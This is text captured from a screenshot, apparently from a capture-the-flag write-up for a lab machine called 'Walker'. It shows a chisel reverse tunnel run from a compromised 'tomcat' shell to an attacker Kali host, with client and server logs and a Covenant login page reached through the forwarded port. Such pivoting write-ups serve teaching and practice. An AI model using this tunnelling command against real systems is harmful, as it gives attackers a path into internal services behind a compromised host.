 kali@kali: ~/Hacking/ctf
kali@kali: ~/Hacking/c
tomcat@walker:/dev/shm$ ./chisel client 10.11.32.237:4444 R:5656:127.0.0.1:7443
./chisel client 10.11.32.237:4444 R:5656:127.0.0.1:7443
2022/09/02 12:05:51 client: Connecting to ws://10.11.32.237:4444
2022/09/02 12:05:51 client: Fingerprint d8:7f:b6:f4:57:06:f0:60:7c:b3:c6:b7:52:9d:e5:3c
2022/09/02 12:05:51 client: Connected (Latency 55.35174ms)
kali@kali: ~/Hacking/ctf/Walker/Writeup 117x33
┌──(kali㉿kali)-[~/Hacking/ctf/Walker/Writeup]
└─$ ./chisel server -p 4444 --reverse
2022/09/02 08:05:05 server: Reverse tunnelling enabled
2022/09/02 08:05:05 server: Fingerprint d8:7f:b6:f4:57:06:f0:60:7c:b3:c6:b7:52:9d:e5:3c
2022/09/02 08:05:05 server: Listening on 0.0.0.0:4444...
2022/09/02 08:05:51 server: proxy#1:R:0.0.0.0:5656=>127.0.0.1:7443: Listening
Covenant - Login
https://127.0.0.1:5656/covenantuser/login
Kali Linux
COVENANT
#
Username
Password
Login